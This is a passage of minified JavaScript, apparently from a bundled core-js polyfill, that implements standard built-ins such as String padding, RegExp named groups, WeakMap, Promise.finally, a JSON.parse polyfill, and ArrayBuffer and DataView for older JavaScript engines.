OS=E,IS=sn,TS=lo,kS=C,PS=OS(fS),jS=OS("".slice),US=Math.ceil,LS=function(t){return function(r,e,n){var o,i,a=TS(kS(r)),u=IS(e),c=a.length,f=void 0===n?" ":TS(n);return u<=c||""===f?a:((i=PS(f,US((o=u-c)/f.length))).length>o&&(i=jS(i,0,o)),t?a+i:i+a)}},CS={start:LS(!1),end:LS(!0)},NS=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(J),MS=CS.end;ro({target:"String",proto:!0,forced:NS},{padEnd:function(t){return MS(this,t,arguments.length>1?arguments[1]:void 0)}});var _S=CS.start;ro({target:"String",proto:!0,forced:NS},{padStart:function(t){return _S(this,t,arguments.length>1?arguments[1]:void 0)}});var DS=ro,FS=Gf,BS=E([].reverse),zS=[1,2];DS({target:"Array",proto:!0,forced:String(zS)===String(zS.reverse())},{reverse:function(){return FS(this)&&(this.length=this.length),BS(this)}});var HS=ro,WS=f,qS=Kc,VS=yt,$S=Lr,GS=Xc,JS=Mc,YS=Zc("find",TypeError);HS({target:"Iterator",proto:!0,real:!0,forced:YS},{find:function(t){$S(this);try{VS(t)}catch(RY){JS(this,"throw",RY)}if(YS)return WS(YS,this,t);var r=GS(this),e=0;return qS(r,function(r,n){if(t(r,e++))return n(r)},{IS_RECORD:!0,INTERRUPTED:!0}).result}});var KS=ro,XS=f,QS=Kc,ZS=yt,tA=Lr,rA=Xc,eA=Mc,nA=Zc("some",TypeError);KS({target:"Iterator",proto:!0,real:!0,forced:nA},{some:function(t){tA(this);try{ZS(t)}catch(RY){eA(this,"throw",RY)}if(nA)return XS(nA,this,t);var r=rA(this),e=0;return QS(r,function(r,n){if(t(r,e++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var oA=i,iA=e,aA=E,uA=Gn,cA=oi,fA=Gr,sA=da,hA=Qe.f,lA=V,pA=Xw,vA=lo,dA=Gm,gA=Og,yA=ti,wA=Xe,mA=o,bA=zt,EA=Te.enforce,SA=ql,AA=kg,RA=Ug,xA=rr("match"),OA=iA.RegExp,IA=OA.prototype,TA=iA.SyntaxError,kA=aA(IA.exec),PA=aA("".charAt),jA=aA("".replace),UA=aA("".indexOf),LA=aA("".slice),CA=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,NA=/a/g,MA=/a/g,_A=new OA(NA)!==NA,DA=gA.MISSED_STICKY,FA=gA.UNSUPPORTED_Y,BA=oA&&(!_A||DA||AA||RA||mA(function(){return MA[xA]=!1,OA(NA)!==NA||OA(MA)===MA||"/a/i"!==String(OA(NA,"i"))}));if(uA("RegExp",BA)){for(var zA=function(t,r){var e,n,o,i,a,u,c=lA(IA,this),f=pA(t),s=void 0===r,h=[],l=t;if(!c&&f&&s&&t.constructor===zA)return t;if((f||lA(IA,t))&&(t=t.source,s&&(r=dA(l))),t=void 0===t?"":vA(t),r=void 0===r?"":vA(r),l=t,AA&&"dotAll"in NA&&(n=!!r&&UA(r,"s")>-1)&&(r=jA(r,/s/g,"")),e=r,DA&&"sticky"in NA&&(o=!!r&&UA(r,"y")>-1)&&FA&&(r=jA(r,/y/g,"")),RA&&(i=function(t){for(var r,e=t.length,n=0,o="",i=[],a=sA(null),u=!1,c=!1,f=0,s="";n<=e;n++){if("\\"===(r=PA(t,n)))r+=PA(t,++n);else if("]"===r)u=!1;else if(!u)switch(!0){case"["===r:u=!0;break;case"("===r:if(o+=r,"?:"===LA(t,n+1,n+3))continue;kA(CA,LA(t,n+1))&&(n+=2,c=!0),f++;continue;case">"===r&&c:if(""===s||bA(a,s))throw new TA("Invalid capture group name");a[s]=!0,i[i.length]=[s,f],c=!1,s="";continue}c?s+=r:o+=r}return[o,i]}(t),t=i[0],h=i[1]),a=cA(OA(t,r),c?this:IA,zA),(n||o||h.length)&&(u=EA(a),n&&(u.dotAll=!0,u.raw=zA(function(t){for(var r,e=t.length,n=0,o="",i=!1;n<=e;n++)"\\"!==(r=PA(t,n))?i||"."!==r?("["===r?i=!0:"]"===r&&(i=!1),o+=r):o+="[\\s\\S]":o+=r+PA(t,++n);return o}(t),e)),o&&(u.sticky=!0),h.length&&(u.groups=h)),t!==l)try{fA(a,"source",""===l?"(?:)":l)}catch(RY){}return a},HA=hA(OA),WA=0;HA.length>WA;)yA(zA,OA,HA[WA++]);IA.constructor=zA,zA.prototype=IA,wA(iA,"RegExp",zA,{constructor:!0})}SA("RegExp");var qA=i,VA=kg,$A=x,GA=go,JA=Te.get,YA=RegExp.prototype,KA=TypeError;qA&&VA&&GA(YA,"dotAll",{configurable:!0,get:function(){if(this!==YA){if("RegExp"===$A(this))return!!JA(this).dotAll;throw new KA("Incompatible receiver, RegExp required")}}});var XA=!o(function(){return Object.isExtensible(Object.preventExtensions({}))}),QA={exports:{}},ZA={},tR=x,rR=_,eR=Qe.f,nR=xs,oR="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];ZA.f=function(t){return oR&&"Window"===tR(t)?function(t){try{return eR(t)}catch(RY){return nR(oR)}}(t):eR(rR(t))};var iR=o(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}),aR=o,uR=z,cR=x,fR=iR,sR=Object.isExtensible,hR=aR(function(){sR(1)})||fR?function(t){return!!uR(t)&&((!fR||"ArrayBuffer"!==cR(t))&&(!sR||sR(t)))}:sR,lR=ro,pR=E,vR=ve,dR=z,gR=zt,yR=Tr.f,wR=Qe,mR=ZA,bR=hR,ER=XA,SR=!1,AR=$t("meta"),RR=0,xR=function(t){yR(t,AR,{value:{objectID:"O"+RR++,weakData:{}}})},OR=QA.exports={enable:function(){OR.enable=function(){},SR=!0;var t=wR.f,r=pR([].splice),e={};e[AR]=1,t(e).length&&(wR.f=function(e){for(var n=t(e),o=0,i=n.length;o<i;o++)if(n[o]===AR){r(n,o,1);break}return n},lR({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:mR.f}))},fastKey:function(t,r){if(!dR(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!gR(t,AR)){if(!bR(t))return"F";if(!r)return"E";xR(t)}return t[AR].objectID},getWeakData:function(t,r){if(!gR(t,AR)){if(!bR(t))return!0;if(!r)return!1;xR(t)}return t[AR].weakData},onFreeze:function(t){return ER&&SR&&bR(t)&&!gR(t,AR)&&xR(t),t}};vR[AR]=!0;var IR=QA.exports,TR=ro,kR=e,PR=E,jR=Gn,UR=Xe,LR=IR,CR=Kc,NR=Du,MR=F,_R=j,DR=z,FR=o,BR=qd,zR=Ga,HR=oi,WR=Gf,qR=up,VR=z,$R=rr("species"),GR=Array,JR=function(t){var r;return WR(t)&&(r=t.constructor,(qR(r)&&(r===GR||WR(r.prototype))||VR(r)&&null===(r=r[$R]))&&(r=void 0)),void 0===r?GR:r},YR=function(t,r){return new(JR(t))(0===r?0:r)},KR=dc,XR=P,QR=Dt,ZR=ln,tx=YR,rx=E([].push),ex=function(t){var r=1===t,e=2===t,n=3===t,o=4===t,i=6===t,a=7===t,u=5===t||i;return function(c,f,s,h){for(var l,p,v=QR(c),d=XR(v),g=ZR(d),y=KR(f,s),w=0,m=h||tx,b=r?m(c,g):e||a?m(c,0):void 0;g>w;w++)if((u||w in d)&&(p=y(l=d[w],w,v),t))if(r)b[w]=p;else if(p)switch(t){case 3:return!0;case 5:return l;case 6:return w;case 2:rx(b,l)}else switch(t){case 4:return!1;case 7:rx(b,l)}return i?-1:n||o?o:b}},nx={forEach:ex(0),map:ex(1),filter:ex(2),some:ex(3),every:ex(4),find:ex(5),findIndex:ex(6),filterReject:ex(7)},ox=E,ix=hh,ax=IR.getWeakData,ux=Du,cx=Lr,fx=j,sx=z,hx=Kc,lx=zt,px=Te.set,vx=Te.getterFor,dx=nx.find,gx=nx.findIndex,yx=ox([].splice),wx=0,mx=function(t){return t.frozen||(t.frozen=new bx)},bx=function(){this.entries=[]},Ex=function(t,r){return dx(t.entries,function(t){return t[0]===r})};bx.prototype={get:function(t){var r=Ex(this,t);if(r)return r[1]},has:function(t){return!!Ex(this,t)},set:function(t,r){var e=Ex(this,t);e?e[1]=r:this.entries.push([t,r])},delete:function(t){var r=gx(this.entries,function(r){return r[0]===t});return~r&&yx(this.entries,r,1),!!~r}};var Sx,Ax={getConstructor:function(t,r,e,n){var o=t(function(t,o){ux(t,i),px(t,{type:r,id:wx++,frozen:null}),fx(o)||hx(o,t[n],{that:t,AS_ENTRIES:e})}),i=o.prototype,a=vx(r),u=function(t,r,e){var n=a(t),o=ax(cx(r),!0);return!0===o?mx(n).set(r,e):o[n.id]=e,t};return ix(i,{delete:function(t){var r=a(this);if(!sx(t))return!1;var e=ax(t);return!0===e?mx(r).delete(t):e&&lx(e,r.id)&&delete e[r.id]},has:function(t){var r=a(this);if(!sx(t))return!1;var e=ax(t);return!0===e?mx(r).has(t):e&&lx(e,r.id)}}),ix(i,e?{get:function(t){var r=a(this);if(sx(t)){var e=ax(t);if(!0===e)return mx(r).get(t);if(e)return e[r.id]}},set:function(t,r){return u(this,t,r)}}:{add:function(t){return u(this,t,!0)}}),o}},Rx=XA,xx=e,Ox=E,Ix=hh,Tx=IR,kx=function(t,r,e){var n=-1!==t.indexOf("Map"),o=-1!==t.indexOf("Weak"),i=n?"set":"add",a=kR[t],u=a&&a.prototype,c=a,f={},s=function(t){var r=PR(u[t]);UR(u,t,"add"===t?function(t){return r(this,0===t?0:t),this}:"delete"===t?function(t){return!(o&&!DR(t))&&r(this,0===t?0:t)}:"get"===t?function(t){return o&&!DR(t)?void 0:r(this,0===t?0:t)}:"has"===t?function(t){return!(o&&!DR(t))&&r(this,0===t?0:t)}:function(t,e){return r(this,0===t?0:t,e),this})};if(jR(t,!MR(a)||!(o||u.forEach&&!FR(function(){(new a).entries().next()}))))c=e.getConstructor(r,t,n,i),LR.enable();else if(jR(t,!0)){var h=new c,l=h[i](o?{}:-0,1)!==h,p=FR(function(){h.has(1)}),v=BR(function(t){new a(t)}),d=!o&&FR(function(){for(var t=new a,r=5;r--;)t[i](r,r);return!t.has(-0)});v||((c=r(function(t,r){NR(t,u);var e=HR(new a,t,c);return _R(r)||CR(r,e[i],{that:e,AS_ENTRIES:n}),e})).prototype=u,u.constructor=c),(p||d)&&(s("delete"),s("has"),n&&s("get")),(d||l)&&s(i),o&&u.clear&&delete u.clear}return f[t]=c,TR({global:!0,constructor:!0,forced:c!==a},f),zR(c,t),o||e.setStrong(c,t,n),c},Px=Ax,jx=z,Ux=Te.enforce,Lx=o,Cx=se,Nx=Object,Mx=Array.isArray,_x=Nx.isExtensible,Dx=Nx.isFrozen,Fx=Nx.isSealed,Bx=Nx.freeze,zx=Nx.seal,Hx=!xx.ActiveXObject&&"ActiveXObject"in xx,Wx=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},qx=kx("WeakMap",Wx,Px),Vx=qx.prototype,$x=Ox(Vx.set);if(Cx)if(Hx){Sx=Px.getConstructor(Wx,"WeakMap",!0),Tx.enable();var Gx=Ox(Vx.delete),Jx=Ox(Vx.has),Yx=Ox(Vx.get);Ix(Vx,{delete:function(t){if(jx(t)&&!_x(t)){var r=Ux(this);return r.frozen||(r.frozen=new Sx),Gx(this,t)||r.frozen.delete(t)}return Gx(this,t)},has:function(t){if(jx(t)&&!_x(t)){var r=Ux(this);return r.frozen||(r.frozen=new Sx),Jx(this,t)||r.frozen.has(t)}return Jx(this,t)},get:function(t){if(jx(t)&&!_x(t)){var r=Ux(this);return r.frozen||(r.frozen=new Sx),Jx(this,t)?Yx(this,t):r.frozen.get(t)}return Yx(this,t)},set:function(t,r){if(jx(t)&&!_x(t)){var e=Ux(this);e.frozen||(e.frozen=new Sx),Jx(this,t)?$x(this,t,r):e.frozen.set(t,r)}else $x(this,t,r);return this}})}else Rx&&Lx(function(){var t=Bx([]);return $x(new qx,t,1),!Dx(t)})&&Ix(Vx,{set:function(t,r){var e;return Mx(t)&&(Dx(t)?e=Bx:Fx(t)&&(e=zx)),$x(this,t,r),e&&e(t),this}});var Kx=e,Xx=Sv,Qx=yt,Zx=wp,tO=i;ro({global:!0,enumerable:!0,dontCallGetSet:!0,forced:o(function(){return tO&&1!==Object.getOwnPropertyDescriptor(Kx,"queueMicrotask").value.length})},{queueMicrotask:function(t){Zx(arguments.length,1),Xx(Qx(t))}});var rO=ro,eO=Rv,nO=o,oO=q,iO=F,aO=gp,uO=dg,cO=Xe,fO=eO&&eO.prototype;if(rO({target:"Promise",proto:!0,real:!0,forced:!!eO&&nO(function(){fO.finally.call({then:function(){}},function(){})})},{finally:function(t){var r=aO(this,oO("Promise")),e=iO(t);return this.then(e?function(e){return uO(r,t()).then(function(){return e})}:t,e?function(e){return uO(r,t()).then(function(){throw e})}:t)}}),iO(eO)){var sO=oO("Promise").prototype.finally;fO.finally!==sO&&cO(fO,"finally",sO,{unsafe:!0})}var hO=ro,lO=hc,pO=n.f,vO=sn,dO=lo,gO=tm,yO=C,wO=em,mO=lO("".slice),bO=Math.min,EO=wO("endsWith"),SO=!EO&&!!function(){var t=pO(String.prototype,"endsWith");return t&&!t.writable}();hO({target:"String",proto:!0,forced:!SO&&!EO},{endsWith:function(t){var r=dO(yO(this));gO(t);var e=arguments.length>1?arguments[1]:void 0,n=r.length,o=void 0===e?n:bO(vO(e),n),i=dO(t);return mO(r,o-i.length,o)===i}});var AO=f,RO=E,xO=ym,OO=Lr,IO=z,TO=C,kO=gp,PO=Tm,jO=sn,UO=lo,LO=bt,CO=tb,NO=o,MO=Og.UNSUPPORTED_Y,_O=Math.min,DO=RO([].push),FO=RO("".slice),BO=!NO(function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var e="ab".split(t);return 2!==e.length||"a"!==e[0]||"b"!==e[1]}),zO="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;xO("split",function(t,r,e){var n="0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:AO(r,this,t,e)}:r;return[function(r,e){var o=TO(this),i=IO(r)?LO(r,t):void 0;return i?AO(i,r,o,e):AO(n,UO(o),r,e)},function(t,o){var i=OO(this),a=UO(t);if(!zO){var u=e(n,i,a,o,n!==r);if(u.done)return u.value}var c=kO(i,RegExp),f=i.unicode,s=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(MO?"g":"y"),h=new c(MO?"^(?:"+i.source+")":i,s),l=void 0===o?4294967295:o>>>0;if(0===l)return[];if(0===a.length)return null===CO(h,a)?[a]:[];for(var p=0,v=0,d=[];v<a.length;){h.lastIndex=MO?0:v;var g,y=CO(h,MO?FO(a,v):a);if(null===y||(g=_O(jO(h.lastIndex+(MO?v:0)),a.length))===p)v=PO(a,v,f);else{if(DO(d,FO(a,p,v)),d.length===l)return d;for(var w=1;w<=y.length-1;w++)if(DO(d,y[w]),d.length===l)return d;v=p=g}}return DO(d,FO(a,p)),d}]},zO||!BO,MO);var HO=E,WO=zt,qO=SyntaxError,VO=parseInt,$O=String.fromCharCode,GO=HO("".charAt),JO=HO("".slice),YO=HO(/./.exec),KO={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},XO=/^[\da-f]{4}$/i,QO=/^[\u0000-\u001F]$/,ZO=function(t,r){for(var e=!0,n="";r<t.length;){var o=GO(t,r);if("\\"===o){var i=JO(t,r,r+2);if(WO(KO,i))n+=KO[i],r+=2;else{if("\\u"!==i)throw new qO('Unknown escape sequence: "'+i+'"');var a=JO(t,r+=2,r+4);if(!YO(XO,a))throw new qO("Bad Unicode escape at: "+r);n+=$O(VO(a,16)),r+=4}}else{if('"'===o){e=!1,r++;break}if(YO(QO,o))throw new qO("Bad control character in string literal at: "+r);n+=o,r++}}if(e)throw new qO("Unterminated string at: "+r);return{value:n,end:r}},tI=ro,rI=i,eI=e,nI=q,oI=E,iI=f,aI=F,uI=z,cI=Gf,fI=zt,sI=lo,hI=ln,lI=Hu,pI=o,vI=ZO,dI=it,gI=eI.JSON,yI=eI.Number,wI=eI.SyntaxError,mI=gI&&gI.parse,bI=nI("Object","keys"),EI=Object.getOwnPropertyDescriptor,SI=oI("".charAt),AI=oI("".slice),RI=oI(/./.exec),xI=oI([].push),OI=/^\d$/,II=/^[1-9]$/,TI=/^[\d-]$/,kI=/^[\t\n\r ]$/,PI=function(t,r,e,n){var o,i,a,u,c,f=t[r],s=n&&f===n.value,h=s&&"string"==typeof n.source?{source:n.source}:{};if(uI(f)){var l=cI(f),p=s?n.nodes:l?[]:{};if(l)for(o=p.length,a=hI(f),u=0;u<a;u++)jI(f,u,PI(f,""+u,e,u<o?p[u]:void 0));else for(i=bI(f),a=hI(i),u=0;u<a;u++)c=i[u],jI(f,c,PI(f,c,e,fI(p,c)?p[c]:void 0))}return iI(e,t,r,f,h)},jI=function(t,r,e){if(rI){var n=EI(t,r);if(n&&!n.configurable)return}void 0===e?delete t[r]:lI(t,r,e)},UI=function(t,r,e,n){this.value=t,this.end=r,this.source=e,this.nodes=n},LI=function(t,r){this.source=t,this.index=r};LI.prototype={fork:function(t){return new LI(this.source,t)},parse:function(){var t=this.source,r=this.skip(kI,this.index),e=this.fork(r),n=SI(t,r);if(RI(TI,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new wI('Unexpected character: "'+n+'" at: '+r)},node:function(t,r,e,n,o){return new UI(r,n,t?null:AI(this.source,e,n),o)},object:function(){for(var t=this.source,r=this.index+1,e=!1,n={},o={};r<t.length;){if(r=this.until(['"',"}"],r),"}"===SI(t,r)&&!e){r++;break}var i=this.fork(r).string(),a=i.value;r=i.end,r=this.until([":"],r)+1,r=this.skip(kI,r),i=this.fork(r).parse(),lI(o,a,i),lI(n,a,i.value),r=this.until([",","}"],i.end);var u=SI(t,r);if(","===u)e=!0,r++;else if("}"===u){r++;break}}return this.node(1,n,this.index,r,o)},array:function(){for(var t=this.source,r=this.index+1,e=!1,n=[],o=[];r<t.length;){if(r=this.skip(kI,r),"]"===SI(t,r)&&!e){r++;break}var i=this.fork(r).parse();if(xI(o,i),xI(n,i.value),r=this.until([",","]"],i.end),","===SI(t,r))e=!0,r++;else if("]"===SI(t,r)){r++;break}}return this.node(1,n,this.index,r,o)},string:function(){var t=this.index,r=vI(this.source,this.index+1);return this.node(0,r.value,t,r.end)},number:function(){var t=this.source,r=this.index,e=r;if("-"===SI(t,e)&&e++,"0"===SI(t,e))e++;else{if(!RI(II,SI(t,e)))throw new wI("Failed to parse number at: "+e);e=this.skip(OI,e+1)}if(("."===SI(t,e)&&(e=this.skip(OI,e+1)),"e"===SI(t,e)||"E"===SI(t,e))&&(e++,"+"!==SI(t,e)&&"-"!==SI(t,e)||e++,e===(e=this.skip(OI,e))))throw new wI("Failed to parse number's exponent value at: "+e);return this.node(0,yI(AI(t,r,e)),r,e)},keyword:function(t){var r=""+t,e=this.index,n=e+r.length;if(AI(this.source,e,n)!==r)throw new wI("Failed to parse value at: "+e);return this.node(0,t,e,n)},skip:function(t,r){for(var e=this.source;r<e.length&&RI(t,SI(e,r));r++);return r},until:function(t,r){r=this.skip(kI,r);for(var e=SI(this.source,r),n=0;n<t.length;n++)if(t[n]===e)return r;throw new wI('Unexpected character: "'+e+'" at: '+r)}};var CI=pI(function(){var t,r="9007199254740993";return mI(r,function(r,e,n){t=n.source}),t!==r}),NI=dI&&!pI(function(){return 1/mI("-0 \t")!=-1/0});tI({target:"JSON",stat:!0,forced:CI},{parse:function(t,r){return NI&&!aI(r)?mI(t):function(t,r){t=sI(t);var e=new LI(t,0),n=e.parse(),o=n.value,i=e.skip(kI,n.end);if(i<t.length)throw new wI('Unexpected extra character: "'+SI(t,i)+'" after the parsed data at: '+i);return aI(r)?PI({"":o},"",r,n):o}(t,r)}});var MI=Dt,_I=ln,DI=Qf,FI=Rs,BI=ts;ro({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(RY){return RY instanceof TypeError}}()},{unshift:function(t){var r=MI(this),e=_I(r),n=arguments.length;if(n){BI(e+n);for(var o=e;o--;){var i=o+n;o in r?r[i]=r[o]:FI(r,i)}for(var a=0;a<n;a++)r[a]=arguments[a]}return DI(r,e+n)}});var zI=zt,HI=ro,WI=f,qI=Lr,VI=z,$I=function(t){return void 0!==t&&(zI(t,"value")||zI(t,"writable"))},GI=Tr,JI=n,YI=Ca,KI=g;var XI=o(function(){var t=function(){},r=GI.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,r)});HI({target:"Reflect",stat:!0,forced:XI},{set:function t(r,e,n){var o,i,a,u=arguments.length<4?r:arguments[3],c=JI.f(qI(r),e);if(!c){if(VI(i=YI(r)))return t(i,e,n,u);c=KI(0)}if($I(c)){if(!1===c.writable||!VI(u))return!1;if(o=JI.f(u,e)){if(o.get||o.set||!1===o.writable)return!1;o.value=n,GI.f(u,e,o)}else GI.f(u,e,KI(0,n))}else{if(void 0===(a=c.set))return!1;WI(a,u,n)}return!0}});var QI={},ZI=rr;QI.f=ZI;var tT=Fl,rT=zt,eT=QI,nT=Tr.f,oT=function(t){var r=tT.Symbol||(tT.Symbol={});rT(r,t)||nT(r,t,{value:eT.f(t)})};oT("asyncIterator");var iT="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,aT=en,uT=sn,cT=RangeError,fT=function(t){if(void 0===t)return 0;var r=aT(t),e=uT(r);if(r!==e)throw new cT("Wrong length or index");return e},sT=Math.sign||function(t){var r=+t;return 0===r||r!=r?r:r<0?-1:1},hT=4503599627370496,lT=sT,pT=function(t){return t+hT-hT},vT=Math.abs,dT=function(t,r,e,n){var o=+t,i=vT(o),a=lT(o);if(i<n)return a*pT(i/n/r)*n*r;var u=(1+r/2220446049250313e-31)*i,c=u-(u-i);return c>e||c!=c?a*(1/0):a*c},gT=Math.fround||function(t){return dT(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)},yT=Array,wT=Math.abs,mT=Math.pow,bT=Math.floor,ET=Math.log,ST=Math.LN2,AT={pack:function(t,r,e){var n,o,i,a=yT(e),u=8*e-r-1,c=(1<<u)-1,f=c>>1,s=23===r?mT(2,-24)-mT(2,-77):0,h=t<0||0===t&&1/t<0?1:0,l=0;for((t=wT(t))!=t||t===1/0?(o=t!=t?1:0,n=c):(n=bT(ET(t)/ST),t*(i=mT(2,-n))<1&&(n--,i*=2),(t+=n+f>=1?s/i:s*mT(2,1-f))*i>=2&&(n++,i/=2),n+f>=c?(o=0,n=c):n+f>=1?(o=(t*i-1)*mT(2,r),n+=f):(o=t*mT(2,f-1)*mT(2,r),n=0));r>=8;)a[l++]=255&o,o/=256,r-=8;for(n=n<<r|o,u+=r;u>0;)a[l++]=255&n,n/=256,u-=8;return a[l-1]|=128*h,a},unpack:function(t,r){var e,n=t.length,o=8*n-r-1,i=(1<<o)-1,a=i>>1,u=o-7,c=n-1,f=t[c--],s=127&f;for(f>>=7;u>0;)s=256*s+t[c--],u-=8;for(e=s&(1<<-u)-1,s>>=-u,u+=r;u>0;)e=256*e+t[c--],u-=8;if(0===s)s=1-a;else{if(s===i)return e?NaN:f?-1/0:1/0;e+=mT(2,r),s-=a}return(f?-1:1)*e*mT(2,s-r)}},RT=Dt,xT=un,OT=ln,IT=function(t){for(var r=RT(this),e=OT(r),n=arguments.length,o=xT(n>1?arguments[1]:void 0,e),i=n>2?arguments[2]:void 0,a=void 0===i?e:xT(i,e);a>o;)r[o++]=t;return r},TT=e,kT=E,PT=i,jT=iT,UT=Gr,LT=go,CT=hh,NT=o,MT=Du,_T=en,DT=sn,FT=fT,BT=gT,zT=AT,HT=Ca,WT=Qo,qT=IT,VT=xs,$T=oi,GT=Dn,JT=Ga,YT=Te,KT=te.PROPER,XT=te.CONFIGURABLE,QT="ArrayBuffer",ZT="DataView",tk="prototype",rk="Wrong index",ek=YT.getterFor(QT),nk=YT.getterFor(ZT),ok=YT.set,ik=TT[QT],ak=ik,uk=ak&&ak[tk],ck=TT[ZT],fk=ck&&ck[tk],sk=Object.prototype,hk=TT.Array,lk=TT.RangeError,pk=kT(qT),vk=kT([].reverse),dk=zT.pack,gk=zT.unpack,yk=function(t){return[255&t]},wk=function(t){return[255&t,t>>8&255]},mk=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},bk=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},Ek=function(t){return dk(BT(t),23,4)},Sk=function(t){return dk(t,52,8)},Ak=function(t,r,e){LT(t[tk],r,{configurable:!0,get:function(){return e(this)[r]}})},Rk=function(t,r,e,n){var o=nk(t),i=FT(e),a=!!n;if(i+r>o.byteLength)throw new lk(rk);var u=o.bytes,c=i+o.byteOffset,f=VT(u,c,c+r);return a?f:vk(f)},xk=function(t,r,e,n,o,i){var a=nk(t),u=FT(e),c=n(+o),f=!!i;if(u+r>a.byteLength)throw new lk(rk);for(var s=a.bytes,h=u+a.byteOffset,l=0;l<r;l++)s[h+l]=c[f?l:r-l-1]};if(jT){var Ok=KT&&ik.name!==QT;NT(function(){ik(1)})&&NT(function(){new ik(-1)})&&!NT(function(){return new ik,new ik(1.5),new ik(NaN),1!==ik.length||Ok&&!XT})?Ok&&XT&&UT(ik,"name",QT):((ak=function(t){return MT(this,uk),$T(new ik(FT(t)),this,ak)})[tk]=uk,uk.constructor=ak,GT(ak,ik)),WT&&HT(fk)!==sk&&WT(fk,sk);var Ik=new ck(new ak(2)),Tk=kT(fk.setInt8);Ik.setInt8(0,2147483648),Ik.setInt8(1,2147483649),!Ik.getInt8(0)&&Ik.getInt8(1)||CT(fk,{setInt8:function(t,r){Tk(this,t,r<<24>>24)},setUint8:function(t,r){Tk(this,t,r<<24>>24)}},{unsafe:!0})}else uk=(ak=function(t){MT(this,uk);var r=FT(t);ok(this,{type:QT,bytes:pk(hk(r),0),byteLength:r}),PT||(this.byteLength=r,this.detached=!1)})[tk],ck=function(t,r,e){MT(this,fk),MT(t,uk);var n=ek(t),o=n.byteLength,i=_T(r);if(i<0||i>o)throw new lk("Wrong offset");if(i+(e=void 0===e?o-i:DT(e))>o)throw new lk("Wrong length");ok(this,{type:ZT,buffer:t,byteLength:e,byteOffset:i,bytes:n.bytes}),PT||(this.buffer=t,this.byteLength=e,this.byteOffset=i)},fk=ck[tk],PT&&(Ak(ak,"byteLength",ek),Ak(ck,"buffer",nk),Ak(ck,"byteLength",nk),Ak(ck,"byteOffset",nk)),CT(fk,{getInt8:function(t){return Rk(this,1,t)[0]<<24>>24},getUint8:function(t){return Rk(this,1,t)[0]},getInt16:function(t){var r=Rk(this,2,t,arguments.length>1&&arguments[1]);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Rk(this,2,t,arguments.length>1&&arguments[1]);return r[1]<<8|r[0]},getInt32:function(t){return bk(Rk(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return bk(Rk(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return gk(Rk(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return gk(Rk(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,r){xk(this,1,t,yk,r)},setUint8:function(t,r){xk(this,1,t,yk,r)},setInt16:function(t,r){xk(this,2,t,wk,r,arguments.length>2&&arguments[2])},setUint16:function(t,r){xk(this,2,t,wk,r,arguments.length>2&&arguments[2])},setInt32:function(t,r){xk(this,4,t,mk,r,arguments.length>2&&arguments[2])},setUint32:function(t,r){xk(this,4,t,mk,r,arguments.length>2&&arguments[2])},setFloat32:function(t,r){xk(this,4,t,Ek,r,arguments.length>2&&arguments[2])},setFloat64:function(t,r){xk(this,8,t,Sk,r,arguments.length>2&&arguments[2])}});JT(ak,QT),JT(ck,ZT);var kk={ArrayBuffer:ak,DataView:ck},Pk=ql,jk="ArrayBuffer",Uk=kk[jk];ro({global:!0,constructor:!0,forced:e[jk]!==Uk},{ArrayBuffer:Uk}),Pk(jk);var Lk=ro,Ck=hc,Nk=o,Mk=Lr,_k=un,Dk=sn,Fk=kk.ArrayBuffer,Bk=kk.DataView,zk=Bk.prototype,Hk=Ck(Fk.prototype.slice),Wk=Ck(zk.getUint8),qk=Ck(zk.setUint8);Lk({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:Nk(function(){return!new Fk(2).slice(1,void 0).byteLength})},{slice:function(t,r){if(Hk&&void 0===r)return Hk(Mk(this),t);for(var e=Mk(this).byteLength,n=_k(t,e),o=_k(void 0===r?e:r,e),i=new Fk(Dk(o-n)),a=new Bk(this),u=new Bk(i),c=0;n<o;)qk(u,c++,Wk(a,n++));return i}});var Vk=e,$k=Wo,Gk=x,Jk=Vk.ArrayBuffer,Yk=Vk.TypeError,Kk=Jk&&$k(Jk.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==Gk(t))throw new Yk("ArrayBuffer expected");return t.byteLength},Xk=iT,Qk=Kk,Zk=e.DataView,tP=function(t){if(!Xk||0!==Qk(t))return!1;try{return new Zk(t),!1}catch(RY){return!0}},rP=i,eP=go,nP=tP,oP=ArrayBuffer.prototype;rP&&!("detached"in oP)&&eP(oP,"detached",{configurable:!0,get:function(){return nP(this)}});var iP,aP,uP,cP,fP=tP,sP=TypeError,hP=function(t){if(fP(t))throw new sP("ArrayBuffer is detached");return 